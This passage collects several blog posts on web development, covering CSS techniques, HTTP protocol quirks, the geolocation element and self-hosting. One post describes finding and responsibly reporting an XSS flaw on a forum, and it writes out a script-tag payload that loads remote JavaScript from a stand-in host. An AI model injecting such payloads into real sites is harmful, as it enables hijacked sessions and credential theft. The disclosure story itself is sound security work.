Two decades ago this month my friend Matt posted five predictions about the future of the world. I’ve revisited these predictions
twice since: ten years later and twenty years later, and “scored” his predictions both times.
I love that the Web’s memory (and the persistence of URLs) makes this kind of long-term conversation possible.
People being unwilling to discuss their wild claims later using the lack of discussion as evidence of widespread acceptance.
When people balance the new toilet roll one atop the old one’s tube.3
Come on! It would have been so easy!
Shellfish. Why would you eat that!?
People assuming my interest in computers and technology means I want to talk to them about cryptocurrencies.4
Websites that nag you to install their shitty app. (I know you have an app. I’m choosing to use your website. Stop with the banners!)
People who seem to only be able to drive at one speed.5
The assumption that the fact I’m “sharing” my partner is some kind of compromise on my part; a concession; something that I’d “wish away” if I could.
(It’s very much not.)
Brexit.
Wow, that was strangely cathartic.
Footnotes
1 I have a special pet hate for websites that require JavaScript to render their images.
Like… we’d had the<img>tag since 1993! Why are you throwing it away and replacing it with something objectively slower, more-brittle, and
less-accessible?
2 Or, worse yet, claiming
that my long, random password is insecure because it contains my surname. I get that composition-based password rules, while terrible (even when they’re correctly
implemented, which they’re often not), are a moderately useful model for people to whom you’d otherwise struggle to
explain password complexity. I get that a password composed entirely of personal information about the owner is a bad idea too. But there’s a correct way to do this, and it’s not “ban
passwords with forbidden words in them”. Here’s what you should do: first, strip any forbidden words from the password: you might need to make multiple passes. Second, validate the
resulting password against your composition rules. If it fails, then yes: the password isn’t good enough. If it passes, then it doesn’t matter that forbidden words
were in it: a properly-stored and used password is never made less-secure by the addition of extra information into it!
My recent post How an RM Nimbus Taught Me a Hacker Mentality kickstarted several conversations, and I’ve enjoyed talking to people about the “hacker
mindset” (and about old school computers!) ever since.1
Thinking “like a hacker” involves a certain level of curiosity and creativity with technology. And there’s a huge overlap between that outlook and the attitude required to
be a security engineer.

By way of example: I wrote a post for a Web forum2
recently. A feature of this particular forum is that (a) it has a chat room, and (b) new posts are “announced” to the chat room.
It’s a cute and useful feature that the chat room provides instant links to new topics.
The title of my latest post contained a HTML tag (because that’s what the post was talking about). But when the post got “announced” to the chat room… the HTML tag seemed to have
disappeared!
And this is where “hacker curiosity” causes a person to diverge from the norm. A normal person would probably just say to themselves “huh, I guess the chat room doesn’t show HTML
elements in the subjects of posts it announces” and get on with their lives. But somebody with a curiosity for the technical, like me, finds themselves wondering exactly
what went wrong.
It took only a couple of seconds with my browser’s debug tools to discover that my HTML tag… had actually been rendered to the page! That’s not good: it means that, potentially, the
combination of the post title and the shoutbox announcer might be a vector for an XSS attack. If I wrote a post with a title of, say, <script
src="//example.com/some-file.js"></script>Benign title, then the chat room would appear to announce that I’d written a post called “Benign title”, but anybody viewing it
in the chat room would execute my JavaScript payload3.

I reached out to an administrator to let them know. Later, I delivered a proof-of-concept: to keep it simple, I just injected an <img> tag into a post title and, sure
enough, the image appeared right there in the chat room.
Injecting an 88×31 seemed like a less-disruptive proof-of-concept than, y’know, alert('xss'); or something!
This didn’t start out with me doing penetration testing on the site. I wasn’t looking to find a security vulnerability. But I spotted something strange, asked
“what can I make it do?”, and exercised my curiosity.
Even when I’m doing something more-formally, and poking every edge of a system to try to find where its weak points are… the same curiosity still sometimes pays dividends.
And that’s why you need that mindset in your security engineers. Curiosity, imagination, and the willingness to ask “what can I make it do?”. Because if you don’t find the loopholes,
the bad guys will.
Footnotes
1 It even got as far as the school run, where I ended up chatting to another parent about
the post while our kids waited to be let into the classroom!
2 Remember forums? They’re still around, and – if you find one with the right group of
people – they’re still delightful. They represent the slower, smaller communities of a simpler Web: they’re not like Reddit or Facebook where the algorithm will always find something
more to “feed” you; instead they can be a place where you can make real human connections online, so long as you can deprogram yourself of your need to have an endless-scroll of
content and you’re willing to create as well as consume!
3 This, in turn, could “act as” them on the forum, e.g. attempting to steal their
credentials or to make them post messages they didn’t intend to, for example: or, if they were an administrator, taking more-significant actions!
Most of the traffic I get on this site is bots – it isn’t even close. And, for whatever reason, almost all of the bots are using HTTP1.1 while virtually all human traffic is using
later protocols.
I have decided to block v1.1 traffic on an experimental basis. This is a heavy-handed measure and I will probably modify my approach as I see the results.
…
# Return an error for clients using http1.1 or below - these are assumed to be bots@http-too-old{notprotocolhttp/2+notpath/rss.xml/atom.xml# allow feeds}respond@http-too-old400{body"Due to stupid bots I have disabled http1.1. Use more modern software to access this site"close}
This is quick, dirty, and will certainly need tweaking but I think it is a good enough start to see what effects it will have on my traffic.
…
A really interesting experiment by Andrew Stephens! And love that he shared the relevant parts of his Caddyfile: nice to see how elegantly this can be achieved.
I decided to probe his server with cURL:
~ curl --http0.9 -sI https://sheep.horse/ | head -n1


              HTTP/2 200


              ~ curl --http1.0 -sI https://sheep.horse/ | head -n1


              HTTP/1.0 400 Bad Request


              ~ curl --http1.1 -sI https://sheep.horse/ | head -n1


              HTTP/1.1 400 Bad Request


              ~ curl --http2 -sI https://sheep.horse/ | head -n1


              HTTP/2 200
Curiously, while his configuration blocks both HTTP/1.1 and HTTP/1.0, it doesn’t seem to block HTTP/0.9! Whaaa?
It took me a while to work out why this was. It turns out that cURL won’t do HTTP/0.9 over https:// connections. Interesting! Though it presumably wouldn’t have worked
anyway – HTTP/1.1 requires (and HTTP/1.0 permits) the Host: header, but HTTP/0.9 doesn’t IIRC, and sheep.horse definitely does require the Host: header (I tested!).
I also tested that my RSS reader FreshRSS was still able to fetch his content. I have it configured to pull not only the RSS feed, which is specifically allowed to bypass his
restriction, but – because his feed contains only summary content – I also have it fetch the linked page too in order to get the full content. It looks like FreshRSS is using HTTP/2 or
higher, because the content fetcher still behaves properly.
Andrew’s approach definitely excludes Lynx, which is a bit annoying and would make this idea a non-starter for any of my own websites. But it’s still an interesting experiment.
The <geolocation> element provides a button that, when activated, prompts the user for permission to access their location. Originally, it was designed as a
general <permission> element, but browser vendors indicated that implementing a “one-size-fits-all” element would be too complex. The result was a single-purpose
element, probably the first of several.
<geolocation><strong>Your browser doesn't support <geolocation>. Try Chrome 144+</strong></geolocation>
…
I’ve been waiting for this one. Given that “requesting permission to access a user’s location” has always required user intervention, at least to begin with, it makes
sense to me that it would exist as a form control, rather than just as a JavaScript API.
Implementing directly in HTML means that it degrades gracefully in the standard “if you don’t understand an element, simply render its contents” way that the Web always has. And
it’s really easy to polyfill support in for the new element so you can start using
it today.
My only niggle with <geolocation> is that it still requires JavaScript. It feels like a trick’s been missed, there. What I’d have really wanted would
have been <input type="geolocation">. This would e.g. renders as a button but when clicked (and permission granted) gets the user’s device location and fills the
field (presumably with a JSON object including any provided values, such as latitude, longitude, altitude, accuracy, provider, and so on). Such an element would still provide
all the same functionality of the new element, but would also be usable in a zero-JS environment, just like <input type="file">, <input
type="datetime-local"> and friends.
This is still a huge leap forward and I look forward to its more-widespread adoption. And meanwhile, I’ll be looking into integrating it into both existing applications that use it
and using it in future applications, by preference over the old API-driven approach. I’m grateful to Manuel for sharing what he’s learned!
Highlight of my workday was debugging an issue that turned out to be nothing like what the reporter had diagnosed.
The report suggested that our system was having problems parsing URLs with colons in the pathname, suggesting perhaps an encoding issue. It wasn’t until I took a deep dive into the logs
that I realised that this was a secondary characteristic of many URLs found in customers’ SharePoint installations. And many of those URLs get redirected. And SharePoint often uses
relative URLs when it sends redirections. And it turned out that our systems’ redirect handler… wasn’t correctly handling relative URLs.
It all turned into a hundred line automated test to mock SharePoint and demonstrate the problem… followed by a tiny two-line fix to the actual code. And probably the
most-satisfying part of my workday!

Have you ever wished there were more to the internet than the same handful of apps and sites you toggle between every day? Then you’re in for a treat.
Welcome to the indie web, a vibrant and underrated part of the internet,aesthetically evocative of the late 1990s and early 2000s. Here,
the focus is on personal websites, authentic self-expression, and slow, intentional exploration driven by curiosity and interest.
These kinds of sites took a backseat to the mainstream web around the advent of big social media platforms, butrecently the indie web has been experiencing a
revival, as more netizens look for connection outside the walled gardens created by tech giants. And with renewed interest comes a new generation of website
owner-operators, intent on reclaiming their online experience from mainstream social media imperatives of growth and profit.
…
I want to like this article. It draws attention to the indieweb, smolweb, independent modern personal web, or whatever you want to call it. It does so in a way that
inspires interest. And by way of example, it features several of my favourite retronauts. Awesome.
But it feels painfully ironic to read this article… on Substack!
Substack goes… let’s say half-way… to representing the opposite of what the indieweb movement is about! Sure, Substack isn’t Facebook or Twitter… but it’s still very much in
the same place as, say, Medium, in that it’s a place where you go if you want other people to be in total control of your Web presence.
The very things that the author praises of the indieweb – its individuality and personality, its freedom control by opaque corporate policies, its separation from the “same
handful of apps and sites you toggle between every day” – are exactly the kinds of things that Substack fails to provide.
I just needed to spin up a new PHP webserver and I was amazed how fast and easy it was, nowadays. I mean: Caddyalready makes it
pretty easy, but I was delighted to see that, since the last time I did this, the default package repositories had 100% of what I needed!
Apart from setting the hostname, creating myself a user and adding them to the sudo group, and reconfiguring sshd to my preference, I’d
done nothing on this new server. And then to set up a fully-functioning PHP-powered webserver, all I needed to run (for a domain “example.com”) was:
After that, I was able to put an index.php file into /var/www/example.com and it just worked.
And when I say “just worked”, I mean with all the bells and whistles you ought to expect from Caddy. HTTPS came as standard (with a solid QualSys grade). HTTP/3 was supported with a
0-RTT handshake.
What about when you want to keep global styles out of your component, like with a third-party widget that gets loaded on lots of different pages?
I kind-of sort-of see the logic in that. But I also think wanting your component to not look like a cohesive part of the page its loaded into is weird and unexpected.
…
I so-rarely disagree with Chris on JavaScript issues, but I think I kinda do on this one. I fully agree that the Shadow DOM is usually a bad idea and its
encapsulation concept encourages exactly the kind of over-narrow componentised design thinking that React also suffers from. But I think that the rebuttal Chris picks up
on is valid… just sometimes.
When I created the Beige Buttons component earlier this year, I used the shadow DOM. It was the
first time I’ve done so: I’ve always rejected it in my previous (HTML) Web Components for exactly the reasons Chris describes. But I
maintain that it was, in this case, the right tool for the job. The Beige Buttons aren’t intended to integrate into the design of the site on which they’re placed, and
allowing the site’s CSS to interact with some parts of it – such as the “reset” button – could fundamentally undermine the experience it intends to create!
I appreciate that this is an edge case, for sure, and most Web Component libraries almost certainly shouldn’t use the shadow DOM. But I don’t think it’s valid to
declare it totally worthless.
That said, I’ve not yet had the opportunity to play with Cascade Layers, which – combined with directives like all: reset;, might provide a way to strongly
override the style of components without making it impossibly hard for a site owner to provide their own customised experience. I’m still open to persuasion!
Modern CSS is freakin’ amazing. Widespread support for nesting, variables, :has, and :not has unlocked so much potential. But I don’t yet see it used widely
enough.

Suppose I have a form where I’m expecting, but not requiring, a user to choose an option from each of several drop-downs. I want to make it more visually-obvious
which drop-downs haven’t yet had an option selected. Something like this:
It’s a slightly gnarly selector, but thanks to nesting you could choose to break it into multiple blocks if you preferred.
What that’s saying is:
a <select>
that contains an <option>
where that <option> does not have a value="..."
and that <option> is currently selected
gains a dotted red outline around it
Or in short: if the default option is selected, highlight it so the user knows they haven’t chosen a value yet. Sweet!
Obviously you could expand this to have different effects for every value, if you wanted.
I can’t understate how valuable it is that we can do this in CSS, nowadays. Compared to doing it in JavaScript… CSS gives better performance and reliability and is much easier to
implement in a progressively-enhanced manner.
Here’s another example, this time using a fun “dress-up Dan” feature I from a redesign of my blog theme that I’m hoping to launch in the New Year:
If you’ve ever wanted to know what I’d look like if I were an elderly Tom Scott, my new design will answer that question!
Every single bit of interactivity shown in the video above… from the “waving” Dan to the popup menu to the emoji-styled checkboxes to the changes to t-shirt and hair
colours… is implemented in CSS.
The underlying HTML is all semantic, e.g. the drop-down menu is a <details>/<summary> pair (with thanks to Eevee for
the inspiration); its contents are checkbox and radiobutton <input>es; the images are SVGs that use CSS variables (another killer feature these years!) to specify
colours (among other things), and virtually everything else… is CSS.
Consider this:
:root{
/* Default values for Dan's t-shirt, hair, and beard colours used throughout the site: */--dan-tshirt:#c3d4d7;
--dan-hair:#3b6f8f;
--dan-beard:#896a51;
/* ...more variables... */
}
/* When the page contains a "checked" checkbox, update some variables: */
:root:has(#dan-tshirt-color-white:checked){--dan-tshirt:#c3d4d7;}
:root:has(#dan-tshirt-color-purple:checked){--dan-tshirt:#7429a8;}
/* ... */
:root:has(#dan-hair-color-natural:checked){--dan-hair:#896a51;}
:root:has(#dan-hair-color-blue:checked){--dan-hair:#3b6f8f;}
/* When "dye beard" is checked, copy the hair colour: */
:root:has(#dan-dye-beard-toggle:checked){--dan-beard:var(--dan-hair);}
The ability to set :root CSS variables, based on the status of user-controlled elements like checkboxes within the document, unlocks amazing options for interactivity. It
also works in smaller scopes like HTML Web Components, of course, for encapsulated functionality.
If you’re still using JavaScript for things like this, perhaps it’s time you looked at how much CSS has grown up this last decade or so. CSS gives you performance benefits, less
fragility, and makes it easier for you to meet your accessibility and usability goals.
You can still enrich what you create with JavaScript if you like (I’ve got a few lines of JS that save those checkbox states to localStorage so they persist
through page loads, for example).
But a CSS-based approach moves more of your functionality from the “nice to have” to “core” column. And that’s something we can all get behind, right?
An additional thing I wanted to implement – again, for the next version of my blog’s theme – was an “alt text viewer”. Mastodon has one, and it’s excellent2.
Mastodon’s viewer requires JavaScript, but I was inspired when I saw James come up with a
CSS-based version that used a re-styled checkbox.
But I wanted to do one better. Displaying alt text, too, seems like an example of what would semantically be best-represented by a
<details>/<summary> pair.
Clicking on the image shows a larger version in a lightbox; clicking on the ‘alt’ button shows the alt text… all in semantic HTML and vanilla CSS.3
My first attempt tried to put the alt-text widget inside the <summary> of the original image, but that’s an accessibility no-no, so instead I
wrap both<details> blocks (the lightbox, and the alt-text revealer) inside a container and then reposition the latter over the former.
The rest is all the same kinds of tricks I demonstrated previously, to ensure that you can click in-and-out of both in an intuitive way and that keyboard navigation works as you’d
expect.
I can’t use it on my blog yet (because if I do, it’ll probably break horribly when I add the functionality to my entire theme, later!), but I’ve put together a demonstration page that showcases the technique, plus a GitHub repo with all of the code (which is all public domain/unlicensed). Go have a
play and tell me what you think!
Footnotes
1 As a secondary goal, using <details>/<summary>
means that it’ll behave better when CSS is disabled or unavailable, which’ll make it easier to celebrate Naked CSS Day!
2 Why would I, a sighted person, need an alt text viewer, you ask? All kinds of reasons.
Good alt text is for everybody, and can help by providing context, e.g. “explaining” the joke or identifying the probably-well-known-but-I-didn’t-recognise-them subject of a
photo. Here’s some more reasons.
3 If you love owls and you love accessibility, this is the kind of example you should give
a hoot about.
HTTP/1 may appear simple because of several reasons: it is readable text, the most simple use case is not overly complicated and existing tools like curl and browsers help making
HTTP easy to play with.
The HTTP idea and concept can perhaps still be considered simple and even somewhat ingenious, but the actual machinery is not.
[goes on to describe several specific characteristics of HTTP that make it un-simple, under the headings:
newlines
whitespace
end of body
parsing numbers
folding headers
never-implemented
so many headers
not all methods are alike
not all headers are alike
spineless browsers
size of the specs
]
I discovered this post late, while catching up on posts in the comp.infosystems.gemini newsgroup,
but I’m glad I did because it’s excellent. Daniel Stenberg is, of course, the creator of cURL and so probably knows more about the intricacies of HTTP
than virtually anybody (including, most-likely, some of the earliest contributors to its standards), and in this post he does a fantastic job of dissecting the oft-made argument that
HTTP/1 is a “simple” protocol; based usually upon the argument that “if a human can speak it over telnet/netcat/etc., it’s simple”.
This argument, of course, glosses over the facts that (a) humans are not simple, and the things that we find “easy”… like reading a string of ASCII representations of digits and
converting it into a representation of a number… are not necessarily easy for computers, and (b) the ways in which a human might use HTTP 0.9 through 1.1 are rarely representative of
the complexities inherent in more-realistic “real world” use.
Obviously Daniel’s written about Gemini, too, and I agree with some of his points there (especially the fact that the
specification intermingles the transfer protocol and the recommended markup language; ick!). There’s a reasonable rebuttal here (although it has its faults too, like how it conflates the volume of data involved in the
encryption handshake with the processing overhead of repeated handshakes). But now we’re going way down the rabbithole and you didn’t come here to listen to me dissect
arguments and counter-arguments about the complexities of Internet specifications that you might never use, right? (Although maybe you should: you could have been reading this blog post via Gemini, for instance…)
But if you’ve ever telnet’ted into a HTTP server and been surprised at how “simple” it was, or just have an interest in the HTTP specifications, Daniel’s post is worth a read.
It’s not often these days that I have the experience of “I didn’t know the Web could do that‽”
Once was when I saw DHTML Lemmings, for example, at a time when adding JavaScript to a page usually
meant you were doing nothing more-sophisticated than adding a tooltip/popover or switching the images in your mystery
meat navigation menu. Another was when I saw Google Earth’s browser-based implementation for the first time, performing 3D manipulations of a quality that I’d
previously only seen in dedicated applications.

But I got that today when I played with Layoutit! Terra (from the folks behind one of the better CSS grid layout generators). It’d be
pretty cool if it were “just” a Transport Tycoon-like landscape generator and editor, but the thing that blew my mind was discovered that it’s implemented entirely in HTML and CSS… not
a line of JavaScript to be seen. Even speaking as somebody who played… and then reverse-engineered… things like Blackle Mori’s CSS Puzzle
Box, I can’t even begin to fathom how I’d begin to conceive of such a thing, let alone implement it.
Way back in the day, websites sometimes had banners or buttons (often 88×31 pixels, for complicated historical reasons) to indicate what screen
resolution would be the optimal way to view the site. Just occasionally, you still see these today.
Folks who were ahead of the curve on what we’d now call “responsive design” would sometimes proudly show off that you could use any resolution, in the same way as they’d
proudly state that you could use any browser1!
I saw a “best viewed at any size” 88×31 button recently, and it got me thinking: could we have a dynamic button that always
shows the user’s current resolution as the “best” resolution. So it’s like a “best viewed at any size” button… except even more because it says “whatever
resolution you’re at… that’s perfect; nice one!”
Anyway, I’ve made a website: best-resolution.danq.dev. If you want a “Looks best at [whatever my visitor’s screen
resolution is]” button, you can get one there.
1 I was usually in the camp that felt that you ought to be able to access my site with any
browser, at any resolution and colour depth, and get an acceptable and satisfactory experience. I guess I still am.
2 If you’re reading this via RSS or have JavaScript disabled then you’ll probably see an
“any size” button, but if you view it on the original page with JavaScript enabled then you should see your current browser inner width and height shown on the button.
This post advocates minimizing dependencies in web pages that you do not directly control. It conflates dependencies during build time and dependencies in the browser. I maintain
that they are essentially the same thing, that both have the same potential problems, and that the solution is the snappy new acronym HtDTY – Host the Damn Thing Yourself.
…
If your resources are large enough to cause a problem if you Host the Damn Things Yourself then consider finding ways to cut back on their size. Or follow my related advice –
HtDToaSYHaBRW IMCYMbT(P)WDWYD : Host the Damn Thing on a Service You Have A Business Relationship With, It May Cost You Money But They (Probably) Won’t Dick With Your Data.
…
Host the Damn Thing Yourself (HtDTY) is an excellent suggestion; I’ve been a huge fan of the philosophy for ages, but I like this acronym. (I wish it was pronounceable, but you can’t
have everything.)
Andrew’s absolutely right, but I’m not even sure he’s expressed all the ways in which he’s right. Here are my reasons to HtDTY, especially for frontend resources:
Security: As Andrew observes, you can’t protect against supply chain attacks if your supply chain wide open to exploitation. And I’m glad that he points out that
version pinning doesn’t protect you from this (although subsource integrity can).
Privacy: Similarly, Andrew nailed this one. If you host your fonts on Google Fonts, for example, you’re telling one of the biggest data-harvesting companies on the
Internet who’s accessing your website. Don’t do that (in that specific example, google-webfonts-helper is your friend).
Performance: Andrew rightly deconstructs the outdated argument that CDN caching improves your site’s performance. Edge caching might, in some
circumstances, but still has the problems listed above. But this argument can go further than Andrew’s observation that CDNs aren’t that much of a benefit… because sticking to just
one domain name means (a) fewer DNS lookups, (b) fewer TLS handshakes, (c) better compression, if e.g. your JavaScript assets are bundled or at least delivered in the same pipeline,
and (d) all the benefits of HTTP/2 and HTTP/3, like early hints, pipelining, etc. Nowadays, it can often be faster to not-use a CDN (depending on lots of factors), in
addition to all the above benefits.
